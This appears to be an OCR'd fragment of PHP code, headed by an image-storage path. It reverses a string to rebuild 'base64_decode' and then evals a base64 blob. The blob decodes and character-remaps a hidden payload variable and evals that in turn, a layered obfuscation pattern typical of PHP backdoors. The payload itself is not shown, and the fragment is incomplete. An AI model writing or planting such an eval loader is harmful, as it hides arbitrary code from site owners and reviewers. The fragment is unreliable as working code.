
;
$_
D
=strrev(
'edoced_46esab'
);
eval
(
$_D
(
'JF9YPWJh
c2U2NF9kZWNvZGUoJF9YKTskX1g9c3RydHIoJF9YLCdH
aXlRVi5Kaz0+QV1vSy9QMWNmc3BMNE1IOThlWTJxZDNt
YlVsNVd7TzA3QkNqeFsKbklUTnogfTY8RVNnUnVGd3JE
aHZaYXRYJywnXSA+bFVoQ2tXbmk2OGQ1W0ZFQnlidFAx
e3NZME1YLkhUR20zcEFlTnZWNzxhSWovd1FEbzJ6TEpL
fVoKdWc9NDlTeE9mUnFjcicpOyRfUj1lcmVnX3JlcGxh
Y2UoJ19fRklMRV9fJywiJyIuJF9GLiInIiwkX1gpO2V2
YWwoJF9SKTskX1I9MDskX1g9MDs='
));
?>